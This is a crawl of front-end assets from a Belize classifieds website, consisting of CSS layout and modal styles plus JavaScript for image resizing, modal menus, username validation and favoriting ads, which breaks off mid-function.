}
.noUnderline {
	text-decoration: none;
}
.noUnderline:hover {
	text-decoration: none;
}
.accordion {
	display: none;
}
.mainAdContent {
	width: 100%;
	padding: 0 0 0 0px;
	/* background-color: red; */
}

.breadcrumbContainer {
	padding: 10px 0 5px 0;
	font-size: 1.1em;
	/* width: 100%; */
}
.breadcrumb {
	font-size: 1.2em;
	padding: 0 6px 20px 0;
	margin: 0;
	line-height: 1.5em;
	background-color: #ffffff;
}

/* adPage */
.adContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	/* background-color: green; */
}
.adBannerTop {
	width: 100%;
	padding: 40px 0;
	background-color: silver;
	text-align: center;
}

.adPageContainer {
	background-color: #ffffff;
}
.adPageMainContainer {
	background-color: #ffffff;
	flex: 2;
	/* width: 100%; */
}
.adH1 {
	padding: 0;
	margin: 0;
	font-weight: bold;
	font-size: 1.7em;
	color: black;
}
.adPagePriceContainer {
	font-size: 1.8em;
	padding: 15px 0 20px 0;
}
.profileName {
	font-weight: bold;
	font-size: 1.1em;
}
.profileType {
	padding: 0 0 0 10px;
	margin: 15px 0 15px 0;
	font-size: 1.5em;
}

.profilePhone {
	margin: 20px 0 20px 0;
	padding: 20px;
	background-color: #f6f6f6;
	color: black;
	font-size: 1.5em;
}

.profilePhone a {
	color: black;
}
.adVisits {
	font-size: 1.1em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 0 6px 10px;
	width: 115px;
}
.profileVisits {
	font-size: 0.9em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 6px;
	/* width: 115px; */
}
#adPicsBigContainer {
	flex: 3;
	text-align: center;
}

#adPicsThumbsContainer {
	display: flex;
	flex: 1;
	/* background-color: yellow; */
}
.adThumbs {
	/* width: 100%; */
	height: auto;
	padding: 10px;
	max-height: 150px;
	max-width: 100%;
	flex-basis: 30%;
	margin: 0 auto;
	transition: transform 0.2s;
}
.adThumbs:hover {
	cursor: pointer;
	transform: scale(1.05);
}
.thumbOpacity {
	opacity: 0.6;
}
.centered {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.morePicsContainer {
	font-size: 2.5em;
	text-align: center;
	/* background-color: green; */
	width: 100%;
	flex: 1;
}
.fbShareButtonLaptop {
	display: none;
}

.privacyTitle {
	font-size: 1.3em;
	font-weight: bold;
}
.headerSubContainer {
	width: 100%;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	/* background-color: green; */
}
.showingLine {
	display: none;
}
.adTitleLine {
	display: flex;
	width: 100%;
}
.amount {
	padding-right: 5px;
}

.adTitleLineMobile {
	display: inline;
	/* background-color: red; */
}

.adTitleLineDesktop {
	display: none;
	/* background-color: blue; */
}

/* ===  PAGINATION */
.paginationContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	padding: 5px 0 20px 0;
	/* background-color: red; */
	flex-wrap: wrap;
}
.selectedPage {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}

.selectedPageNow {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}
.pageBoxNow {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 5px;
	font-size: 1.5em;
	text-decoration: none;
}
.dotsPagination {
	margin: 5px 0;
	padding: 0 5px;
}
.prevLink {
	padding-right: 10px;
}
.nextLink {
	padding-left: 10px;
}
.pageBox {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 15px;
	font-size: 1.5em;
	text-decoration: none;
	/* background-color: green; */
}
.pageBox:hover {
	background-color: silver;
}
a.pagebox:hover {
	text-decoration: none;
}
/* END PAGINATION */

.recentItemsListContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap;
}

.largeIcons {
	display: none;
}
.smallIcons {
	display: flex;
}

.moreFromContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.moreFromHREF {
	padding: 15px 0px;
	width: 50%;
}

.moreFromTitle {
	display: block;
}
.moreFromAmount {
	display: block;
}
.desktopSearch {
	width: 100%;
	display: block;
	/* background-color: yellow; */
}
/* ===================================================== */
.homepageIcons {
	width: 100%;
	padding: 10px 0;
}
.sliderAds {
	width: 100%;
	padding: 10px 0;
}
.sliderProfilesMobileContainer {
	width: 100%;
	padding: 0 0 20px 0;
}
.chooseMobile {
	margin: 0px 0 0px 0;
	padding: 12px 0 10px 0px;
}
.mobileCategory {
	display: inline-block;
	text-align: center;
	vertical-align: top;

	margin: 0 12px 0 8px;
	font-size: 1em;
	font-weight: bold;
	color: #353535;
	/* background-color: blue; */
}

.circle-icon {
	background-color: #f9f1f1;
	padding: 11px;
	border-radius: 50%;
	margin: 0 0 3px 0;
}

.lightGray {
	/* background-color: #f7f6f6; */
	background-color: #fff;
}
.textOverflow {
	/* width: 20%; */
	/* white-space: nowrap; */
	overflow: hidden;
	text-overflow: ellipsis;
}
.scroll {
	overflow: auto;
	white-space: nowrap;
}

.divHideScroll::-webkit-scrollbar {
	width: 0 !important;
}
.divHideScroll {
	overflow: -moz-scrollbars-none;
}
.divHideScroll {
	-ms-overflow-style: none;
}
.titleIndexContainer {
	width: 100%;
	/* background-color: red; */
}
/* ===================================================== */
.bannerAd {
	width: 100%;
	/* background-color: red; */
}

.topBanner {
	padding: 40px 0 20px 0;
}

.hideOnMobile {
	display: none;
}
.hideOnDesktop {
	display: block;
}
.profileBusinessInfoContainer {
	display: flex;
	flex-wrap: wrap;
	margin: 45px auto 25px auto;
	justify-content: center;

	/* background-color: red;  */
	width: 95%; 

	/* padding: 0 0 10px 0; */
}
.profileBusinessImage {
	padding: 0px 50px;
	max-width: 50%;
}
.profileCropImage {
	/* padding: 0px 50px; */
	max-width: 50%;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
.profileBusinessContent {
	width: 100%;
	/* padding: 10px 0; */
	font-size: 1em;
	/* background-color: #ffffff; */
	text-align: center;
}
.profileBusinessData {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	flex-direction: row-reverse;
}
.profileBusinessResults {
	background-color: #ffffff;
}

.adPagePanelContainer {
	flex: 1;
	padding: 2px 20px;
}
.catlisting {
	width: 100%;
	background-color: #ffffff;
	font-size: 1.3em;
	padding: 15px 10px;
	border-bottom-color: #ccc;
	border-bottom-width: 0.5px;
	border-bottom-style: solid;
}
.catlistingAhref {
	text-decoration: none;
}

.catListingAhref div:active {
	background-color: blue;
	color: #ffffff;
}
.modalSeeAll {
	font-size: 1.3em;
	font-weight: bold;
}
/* ===================================================== */

.loginFormContainer {
	width: 100%;
	/* background-color: red; */
}

.formTitle {
	font-size: 1.7em;
	color: blue;
	font-weight: bold;
}
.inputFieldContainer {
	padding: 8px 0;
}

.inputTextField {
	width: 100%;
	height: 45px;
	padding-left: 8px;
	font-size: 1.2em;
}
.inputSubmitField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}
.inputCreateField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}

.standardButton {
	padding: 15px 40px;
	background-color: blue;
	color: #ffffff;
	font-size: 1.2em;
	text-align: center;
	width: 100%;
	min-width: 200px;
	max-width: 600px;
	border-radius: 5px;
}
.standardButton:hover {
	background-color: darkblue;
}
.buttonLink {
	color: blue;
}
.buttonLink:hover {
	text-decoration: none;
	color: white;
}
.buttonProfileLinkBold:hover {
	color: red;
}
.buttonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink {
	color: blue;
}
.previewButtonLink:hover {
	text-decoration: none;
	color: white;
}
.previewButtonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink div:hover {
	background-color: blue;
}

.userFormContainer {
	display: flex;
	width: 85%;
	padding: 40px 0 0 0;
	flex-wrap: wrap;
}
/* ===================================================== */
.previewLink {
	text-decoration: none;
	width: 100%;
}
.previewLink:hover {
	text-decoration: none;
}
.adTitle:hover {
	text-decoration: underline;
}

.whyJoinContainer {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	display: block;
	padding: 50px 0px;
	text-align: center;
}

.shareContainer {
	display: flex;
	align-items: center;
	width: 100%;
}
.favoriteButtonContainer {
	display: flex;
	padding: 7px 10px 3px 10px;
	border: 0.5px solid silver;
	margin-right: 5px;
	border-radius: 3px;
}
.favoriteButtonContainer:hover {
	cursor: pointer;
	background-color: #ececec;
}

.favoriteButtonTitle {
	display: none;
}

.favIcon {
	font-size: 20px;
	color: red;
}
.favoriteItemIcon {
	font-size: 1.6em;
	transition: 0.6s ease;
}
.favoriteItemIcon:hover {
	font-size: 2em;
	color: red;
}
.fbShareButtonPhone {
	padding: 10px 0;
}

/* ===================================================== */
/* Tooltip container: https://www.w3schools.com/css/css_tooltip.asp */
.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
	visibility: visible;
}
/* RIGHT */
.tooltip .tooltiptext {
	top: -5px;
	left: 105%;
}

.postAdButton {
	text-decoration: none;
}
.postAdButton:hover {
	text-decoration: none;
}
.postAdButton div {
	width: 100px;
	background-color: blue;
	color: #ffffff;
	display: flex;
	justify-content: center;
	padding: 10px 15px;
	border-radius: 4px;
	font-size: 1.1em;
}

.lightBoxAdContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}
.closeLightBoxAds {
	display: flex;
	flex: 1;
	width: 100%;
	/* background-color: red; */
}
.lightBoxTop {
	display: flex;
	width: 100%;
	justify-content: center;
	margin: 0 0 20px 0;
	flex-wrap: wrap;
	flex-direction: row-reverse;
}
.arrowContainer {
	background-color: gray;
	margin: 0 20px;
}
.arrowContainer:hover {
	background-color: green;
}
.highlight {
	opacity: 1;
	/* background-color: #ffffff; */
	/* padding: 1px; */
}
/* ===================================================== */
/* ===================================================== */
.stickyItem {
	position: -webkit-sticky; /* Safari */
	position: sticky;
	top: 0;
	/* background-color: red; */
}

/*   */
.userNavContainer {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	width: 100%;
	/* background-color: red; */
}

.userNavItem {
	padding: 0 15px;
}
.homePageContainer {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.homepageContent {
	width: 100%;
}


.homepageContent {
	width: 100%;
	padding: 0 0px 0 0px;
}
.saveOptionsContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	/* background-color: #000000; */
}
.hide {
	display: none;
}

/* START SLIDER CSS */
.main {
	font-family: Arial;
	width: 100%;
	display: block;
	margin: 0 auto;
	background-color: #ffffff;
}
h3 {
	background: #fff;
	color: #3498db;
	font-size: 36px;
	line-height: 100px;
	margin: 0 10px;
	padding: 0 2%;
	position: relative;
	text-align: center;
}
.action {
	display: block;
	margin: 100px auto;
	width: 100%;
	text-align: center;
}
.action a {
	display: inline-block;
	padding: 0px 10px;
	background: #fff;
	color: #fff;
	text-decoration: none;
}
.action a:hover {
	background: #000;
}
/* END SLIDER CSS */
.sliderViewsContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	/* background-color: red; */

}
/* ===================================================== */
#myBtnZ:hover {
	cursor: pointer;
	}
	.adPanelDivFull{
		width: 100%;
		margin: 0 auto;
	}

	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		align-items: center;
		padding: 10px 0 0 0;
		width: 100%;
	}
	.appIconDiv {
		display: flex;
		align-items: center;
		text-align: center;
		width: 100%;
	}
	.appIcons-googleWhite {
		/* background-color: red; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIcons-appleWhite {
		/* background-color: blue; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIconImage {
		width: 80%;
	}
	.taglineMobile {
		padding: 5px 0 0 0;
		font-size: 1.1em;
	/* white-space: nowrap; */
	}
	.profileDescription {
		width: 95%;
		margin: 0 auto 20px auto;
	}

	.registerSignIn {
		font-size: 1.3em;
	}

	.minHeightImage {
		min-height: 50%;
	}
	.highlightUsername {
		color: red;
		font-weight: bold;
	}
	@media all and (min-width: 376px) {
		.mobileCategory {
			margin: 0 22px 0 12px;
		}
	}
	.changeLocationLink {
		display: none;
	}

@media all and (min-width: 768px) {
	.changeLocationLink {
		display: inline-block;
		font-size: 0.8em;
	}
	.changeLocationLink:hover {
		cursor: pointer;
	}
	.minHeightImage {
		min-height: 20%;
	}
	.registerSignIn {
		font-size: 1.3em;
	}
	.profileDescription {
		width: 50%;
		margin: 0 auto 50px auto;
		font-size: 1.2em;
		/* background-color: blue; */
	}

	.taglineMobile {
	display: none;
	}
	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		width: 40%;
		padding: 5px 0 0 0;
	}
	.appIconImage {
		width: 100%;
	}
	/* .appIcons-googleWhite {
	background-color: blue;
	display: flex;
	align-items: center;
	}
	.appIcons-appleWhite {
		width: 50%;
	} */
	.adPanelDivFull{
		width: 80%;
		margin: 0 auto;
	}
	.displayFlex {
		display: flex;
		flex-wrap: nowrap;
	}
	.saveOptionsContainer {
		display: flex;
		justify-content: space-between;

	}
	.homePageContainer {
		display: flex;
		flex-wrap: nowrap;
	}
	.adsenseAdPanel {
		/* width: 100%;
		height: 100%; */
	}
	.profileBusinessData {
		flex-direction: row-reverse;
		flex-wrap: nowrap;
		padding: 0 50px;
		/* background-color: yellow; */
	}
	.adContainer {
		flex-wrap: nowrap;
	}
	.headerLogoAdButton {
		width: 100%;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row-reverse;
	}
	.followUsContainer {
		width: auto;
	}
	.lightBoxAdContainer {
		width: 80%;
	}
	.lightBoxTop {
		flex-direction: row;
	}
	/* ===================================================== */
	.loginFormContainer {
		width: 60%;
		padding: 10px 20px;
	}
	.inputSubmitField {
		max-width: 300px;
	}

	.inputSubmitField:hover {
		background-color: darkblue;
	}
	.inputCreateField:hover {
		background-color: darkblue;
	}
	.whyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 20px 10px;
		text-align: center;
	}
	.alreadyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 50px 0px;
		text-align: center;
	}

	/* ===================================================== */
	.catlisting {
		font-size: 1.1em;
		padding: 5px 0;

		width: 100%;
		background-color: #ffffff;
		border-bottom-color: #ffffff;
		border-bottom-width: 0px;
		border-bottom-style: solid;
	}
	/* .catlistingAhref {
		text-decoration: none;
	} */

	.catListingAhref div:active {
		background-color: blue;
		color: #ffffff;
	}

	.profileBusinessInfoContainer {
		display: flex;
		flex-wrap: nowrap;
		width: 66%;
		margin: 60px auto 10px auto;
	}
	.profileBusinessResults {
		width: 66%;
		padding-right: 24px;
		background-color: #ffffff;
	}
	.profileBusinessImage {
		padding: 0px 50px;
		width: 30%;
	}

	.profileCropImage {
		/* background-color: blue; */
		text-align: center;
		padding: 0px 0px;
		width: 25%;
		margin: 0 10px 0 0;
	}
	.profileBusinessContent {
		width: 60%;
		padding: 20px 0 40px 0;
		font-size: 1.2em;
	}

	.hideOnMobile {
		display: block;
	}
	.hideOnDesktop {
		display: none;
	}
	.titleIndexContainer {
		width: 80%;
	}
	.breadcrumbContainer {
		padding: 20px 0 10px 0;
	}
	.sliderAds {
		display: none;
	}
	.sliderProfilesMobileContainer {
		display: none
	}
	.homepageIcons {
		display: none;
	}
	.imgProfile {
		max-width: 100%;
	}
	.borderDotted {
		padding: 5px 0;
	}
	.item_previewImage {
		/* width: 100%; */
		/* max-width: 240px; */
		max-height: 240px;
		padding: 0 5px;
	}

	.searchFormSection {
		display: flex;
		flex-wrap: nowrap;
		width: 100%;
	}
	.searchBarContainer {
		display: flex;
		flex: 3;
		justify-content: center;
		background-color: silver;
	}
	.searchLocationContainer {
		flex: 1;
	}
	.searchButtonContainerDesktop {
		display: block;
	}
	.searchButtonContainerMobile {
		display: none;
	}
	.font11 {
		font-size: 1.1em;
	}
	.font14 {
		font-size: 1.4em;
	}

	.moreFromTitle {
		height: 40px;
	}
	.moreFromAmount {
		display: block;
	}
	.moreFromHREF {
		padding: 0px 5px;
		width: 25%;
	}

	.largeIcons {
		display: flex;
	}

	/* ===  PAGINATION */
	.paginationContainer {
		padding: 10px 0 50px 0;
	}
	.selectedPage {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}

	.selectedPageNow {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}
	.pageBoxNow {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.dotsPagination {
		padding: 0 5px;
	}
	.prevLink {
		padding-right: 10px;
	}
	.nextLink {
		padding-left: 10px;
	}
	.pageBox {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.pageBox:hover {
		background-color: silver;
	}
	a.pagebox:hover {
		text-decoration: none;
	}
	/* END PAGINATION */

	#adPicsThumbsContainer {
		/* display: block; */
		display: flex; 
		flex-direction: column; 
		justify-content: space-around;
		height: 100%;
	}
	.adTitleLineMobile {
		display: none;
	}
	.adTitleLineDesktop {
		display: flex;
		width: 100%;
		flex-direction: row-reverse;
	}
	.adTitleLine {
		display: flex;
		flex-direction: row-reverse;
	}
	.previewLocTimeContainer {
		display: flex;
		padding: 0;
	}
	.showingLine {
		display: block;
		font-size: 1.4em;
	}
	.previewPricingContainer {
		justify-content: right;
		text-align: right;

		/* background-color: red; */
	}
	.favoriteButtonTitle {
		display: block;
		padding-left: 8px;
	}
	.favoriteHREF {
		color: black;
	}
	.favoriteHREF:hover {
		text-decoration: none;
	}
	.fbShareButtonLaptop {
		padding: 10px 0;
		display: block;
	}
	.fbShareButtonPhone {
		display: none;
	}
	.mainContainer {
		width: 100%;
		padding: 0;
	}
	.headerContainer {
		display: flex;
	}
	.headerLogo {
		/* flex: 2; */
		width: auto;
		padding: 0 30px 0 0;
		/* background-color: blue; */
	}
	.navSideContainer {
		/* flex: 1; */
		width: 50%;
		/* max-width: 25%; */
		/* background-color: red; */
		display: flex;
		justify-content: flex-end;
	}
	.smallIcons {
		display: none;
	}
	.appIconDiv {
		width: 40%;
	}
	.appStoreIcon {
		width: 50%;
	}
	.headerSubContainer {
		display: flex;
		align-items: center;
		flex-wrap: nowrap;
		width: 100%;
	}
	.mobileSearch {
		display: none;
	}

	.taglineContainer {
		flex-wrap: nowrap;
	}

	.tagline {
		display: flex;;
		width: 40%;
		justify-content: flex-start;
	}
	.followUsContainer {
		width: 50%;
		justify-content: flex-end;
	}

	.nav-bar {
		margin: 20px 0 20px 0;
		padding: 15px 0;
	}

	.nav-social {
		flex: 1;
		width: 50%;
		align-items: center;
		justify-content: center;
		text-align: center;
	}

	#followDiv {
		padding: 0 0px 5px 0;
		color: #676767;
		flex: 1;
	}

	#navSocialContainer {
		display: flex;
		padding: 10px 0 0 0;
	}
	#logoHeader {
		color: blue;
	}

	.nav-item {
		padding: 0 20 px;
		font-size: 1em;
	}

	.list-item {
		flex: 1 1 100%;
		padding: 2px;
	}

	.accordion {
		display: block;
		/* display: flex; */
		flex: 1;
		/* background-color: blue; */
		text-align: center;
		padding: 0 0 0 10px;
	}
	.mainAdContent {
		width: 75%;
		padding: 0 0 0 35px;
	}
	.homepageContent {
		padding: 0 0px 0 0px;
		width: 70%;
		/* background-color: red; */
	}
	.previewImageContainer {
		width: 45%;
		max-width: 240px;
	}

	.previewCommentContainer {
		display: flex;
		font-size: 1.2em;
		line-height: 1, 1;
		padding: 12px 0 0 0;
		color: #000;
	}
	.previewAdBy {
		display: flex;
	}

	.profileType {
		padding: 0 0 0 10px;
		margin: 12px 0 12px 0;
		font-size: 1em;
	}
	.profilePhone {
		font-size: 1em;
	}
	.adDataContainer {
		display: flex;
		flex-direction: row;
		width: 100%;
	}

	/* adPage  */
	.adPageContainer {
		display: flex;
		flex-wrap: wrap;
		/* background-color: red; */
	}
	.adPageMainContainer {
		/* background-color: cadetblue; */
		flex: none;
		width: 66%;
	}
	.adPagePanelContainer {
		/* width: 33%; */
		width: 25%;
		padding: 2px 10px;
		/* background-color: red; */
	}
	.googleMapsContainer {
		padding: 20px 0;
	}
	#adPicsContainer {
		display: flex;
		justify-content: space-between;
		/* background-color: orange; */
	}
}
@media all and (min-width: 1536px) {
	.mainContainer {
		width: 90%;
	}
}
@media all and (min-width: 1920px) {
	.mainContainer {
		width: 75%;
	}
}

/* The Modal (background) */

.columnContainer {
	display: flex;
	max-width: 100%;
	justify-content: center;
}
/* Create four equal columns that floats next to eachother */
.column {
	flex: 1;
	box-sizing: border-box;
	margin: 5px;
	text-align: center;
}

.columnPic {
	/* max-width:100%; */
	padding: 0 3px 0 3px;
	max-width: 100%;
	max-height: 100px;
}

.modal {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;

	z-index: 1000;
	padding-top: 20px;

	overflow: auto;
	background-color: #000000;
}

/* Modal Content  for ad Modal*/
.modal-content {
	position: relative;
	/* background-color: #fefefe; */
	background-color: #000000;
	margin: auto;
	padding: 0;
	max-width: 100%;
}

/* The Close Button */
.closeLightBoxAds {
	/* position: absolute;
	top: 10px;
	right: 25px; */
	font-size: 45px;
	font-weight: bold;
	color: gray;

	width: 10%;
	display: flex;
	justify-content: flex-end;
	padding: 0 40px 0 0;
}

.closeLightBoxAds:hover,
.closeLightBoxAds:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

/* Hide the slides by default */
.mySlides {
	display: none;
	max-width: 100%;
	margin: 0 auto;
	border: 1px solid #000000;
	text-align: center;
}

/* Next & previous buttons */
.prev,
.next {
	cursor: pointer;
	position: absolute;
	top: 50%;
	width: 50px;
	padding: 16px;
	margin-top: -50px;
	color: white;
	font-weight: bold;
	font-size: 20px;
	transition: 0.6s ease;
	border-radius: 0 3px 3px 0;
	user-select: none;
	-webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
	right: 0;
	border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
	background-color: green;
	color: #ffffff;
	text-decoration: none;
}

/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0;
}

/* Caption text */
.caption-container {
	text-align: center;
	background-color: black;
	padding: 2px 16px;
	color: white;
}

img.demo {
	opacity: 0.6;
}

.active,
.demo:hover {
	opacity: 1;
	cursor: pointer;
}

img.hover-shadow {
	transition: 0.3s;
}

.hover-shadow:hover {
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.lightboxBigPic {
	max-width: 100%;
	max-height: 100%;
	margin: 0 auto;
}
@media (min-width: 900px) {
	.lightboxBigPic {
		max-height: 450px;
	}
}
/*END lightbox */


--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/z-styles-modal.css
body_size: 496
content:
/* The Modal (background) */
.modalMenu {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0, 0, 0); /* Fallback color */
	background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
	padding-top: 100px;
}

/* Modal Content/Box */
.modalMenu-content {
	background-color: #ffffff;
	margin: 0% auto; /* 15% from the top and centered */
	padding: 0px;
	border: 1px solid #000;
	width: 100%; /* Could be more or less, depending on screen size */
	height: 100%; /* Full height */
}

/* The Close Button */
.closeMenu {
	color: #000;
	float: right;
	font-size: 28px;
	font-weight: bold;
}
.closeMenu:hover,
.closeMenu:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

/* Modal Header */
.modalMenu-header {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	/* color: white; */
}

/* Modal Body */
.modalMenu-body {
	padding: 2px 0px;
	background-color: #ffffff;
}

/* Modal Footer */
.modalMenu-footer {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	color: white;
}

/* Modal Content */
.modalMenu-content {
	position: relative;
	background-color: #fefefe;
	margin: auto;
	padding: 0;
	border: 1px solid #888;
	width: 100%;
	height: 100%;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* animation-name: animatetop;
	animation-duration: 0.4s; */
}

/* Add Animation */
@keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/image-resize-only.js
body_size: 212
content:
// === RESIZE ====

function resizeMe(img) {
	var canvas = document.createElement('canvas');
	var previewImage = document.getElementById('previewImage');

	var width = img.width;
	var height = img.height;

	var max_width,
		max_height = 1500;

	// calculate the width and height, constraining the proportions
	if (width > height) {
		if (width > max_width) {
			//height *= max_width / width;
			height = Math.round((height *= max_width / width));
			width = max_width;
		}
	} else {
		if (height > max_height) {
			//width *= max_height / height;
			width = Math.round((width *= max_height / height));
			height = max_height;
		}
	}

	// resize the canvas and draw the image data into it
	canvas.width = width;
	canvas.height = height;
	var ctx = canvas.getContext('2d');
	ctx.drawImage(img, 0, 0, width, height);
	console.log('appending canvas image' + canvas);
	//previewImage.appendChild(canvas); // do the actual resized preview

	return canvas.toDataURL('image/jpeg', 0.4); // get the data from canvas as 70% JPG (can be also PNG, etc.)
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/modal.js
body_size: 225
content:
// document.addEventListener(
// 	'click',
// 	function (e) {
// 		//alert('id:' + e.target.id);
// 		console.log(e.target.id);
// 		console.log(e.target.parentElement.id);
// 	},
// 	false
// );
var menuSelect = function (item) {
	console.log(item);
	var thisModal = 'modal_' + item;
	var modal = document.getElementById(thisModal);

	modal.style.display = 'block';
	//var modal = document.getElementById('myModal_buysell');

	window.onclick = function (event) {
		if (event.target == modal) {
			modal.style.display = 'none';
		}
	};

	// Get the <span> element that closes the modal
	var span = modal.getElementsByClassName('closeMenu')[0];

	// When the user clicks on <span> (x), close the modal
	span.onclick = function () {
		modal.style.display = 'none';
	};
};
// Get the modal
var modal_buysell = document.getElementById('myModal_buysell');

// Get the button that opens the modal
var btn = document.getElementById('myBtn');

///////// var btn_buysell = document.getElementById('myBtn_buysell');
// var btn_cars = document.getElementById('myBtn_cars');

// Get the <span> element that closes the modal
//var span = document.getElementsByClassName('close')[0];

// When the user clicks on the button, open the modal
//////// btn_buysell.onclick = function () {
// 	modal_buysell.style.display = 'block';
// };

// When the user clicks on <span> (x), close the modal
// span.onclick = function () {
// 	modal.style.display = 'none';
// };

// When the user clicks anywhere outside of the modal, close it
// window.onclick = function (event) {
// 	if (event.target == modal) {
// 		modal.style.display = 'none';
// 	}
// };


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/code1.js
body_size: 7524
content:
let validateUsername = function (event) {
	///get contents of input field
	var username = document.getElementById('usernameChosen');
	var displayUsername = document.getElementById('showUsername');
  
	var fieldValue = username.value;
	// replace spaces
	fieldValue = fieldValue.replace(/\s/g, '');
	fieldValue = fieldValue.replace(/@/g, '');
  
	if (fieldValue !== '')
	  username.value = '@' + fieldValue;
  
	displayUsername.innerHTML = fieldValue;
	console.log('validate: ' + fieldValue);
  }
// ADD FAV

var addFav = function (ad) {
	console.log(ad);
	var adId = ad.data.adId;
	console.log('ADDING:' + adId);

	$.ajax({
		url: '/jquery/?action=addFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart-o')
				.addClass('fa-heart');

			//TEXT
			$('#adFavText').html('Favorited');
			$('#adFavText').css('padding-right', '4px');

			$('#adFavId_' + adId)
				.attr('title', '[-] Remove from favorites')
				// .unbind('click')
				//.bind('click', removeFav(adId));
				.off('click')
				.on('click', { adId: adId }, removeFav);
		},
	});
};

var removeFav = function (ad) {
	var adId = ad.data.adId;
	console.log('removing!' + adId);
	$.ajax({
		url: '/jquery/?action=removeFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart')
				.addClass('fa-heart-o');

			//TEXT
			$('#adFavText').html('Favorite');
			$('#adFavText').css('padding-right', '10px');
			//
			$('#adFavId_' + adId)
				.removeClass('active')
				.attr('title', '[+] Add as favorite')
				.off('click')
				.on('click', { adId: adId }, addFav);
		},
	});
};
// END ADD FAV

///
String.prototype.trim = function (charlist) {
	return this.trimLeft(charlist).trimRight(charlist);
};

function forgotPassword(event) {
	event.preventDefault();
	alert(
		'Please email: webmaster@belize.ai if you are having issues logging in to your Belize.ai account.'
	);
}
////// START MODAL JS

/// SLIDES
var slideIndex = 1;
showSlides(slideIndex);

// Open the Modal
function openModal() {
	document.getElementById('myModal').style.display = 'block';
}

// Close the Modal
function closeModal() {
	document.getElementById('myModal').style.display = 'none';
}

// Next/previous controls
function plusSlides(n) {
	showSlides((slideIndex += n));
	makeThumbIdActive(slideIndex, n);
}
function clearThumbs(thumbs, classType, targetThumb = null) {
	//var thumbs = document.getElementsByClassName('demo');
	console.log('inside clearThumbs()');
	console.log('targetThumb:' + targetThumb);
